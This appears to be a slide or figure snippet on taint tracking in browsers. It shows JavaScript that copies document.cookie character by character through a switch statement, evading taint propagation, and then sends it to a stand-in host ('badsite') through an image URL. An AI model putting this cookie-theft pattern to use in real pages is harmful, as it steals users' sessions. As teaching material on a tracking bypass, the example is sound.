 1: var cookie = document.cookie;
2: // "cookie" is now tainted
3: var dut = "";
4: // copy cookie content to dut
5: for (i=0; i < cookie.length; i++) {
6:   switch (cookie[i]) {
7:     case 'a': dut += 'a';break;
8:     case 'b': dut += 'b';break;
9:     ...
10:   }
11: }
12: // dut is now copy of cookie
13: document.images[0].src =
"http://badsite/cookie?" + dut;